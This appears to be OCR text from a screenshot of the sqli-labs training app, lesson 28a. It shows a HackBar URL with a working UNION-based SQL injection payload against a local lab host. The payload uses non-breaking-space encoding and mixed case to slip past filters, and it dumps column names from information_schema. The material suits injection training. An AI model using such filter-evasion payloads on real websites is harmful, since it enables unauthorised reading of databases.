 Welcome Dhakkan
Your Login
name:CHARACTER_SET_NAME,DEFAULT_COLLATE_NAME,DESCRIPTION,MAXLEN,COLLATION_NA
Your Password:3
SQLI DUMB SERIES-28
Only Your 'UNION'
AND
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Load URL
Split URL
http://192.168.2.102/sqli-labs/Less-
28a/?id=0')%a0uNion%a0sElect%a01,group_concat(column_name),3%a0from%a0information_schema.columns%a0where%a0table_name='
uagents'||('1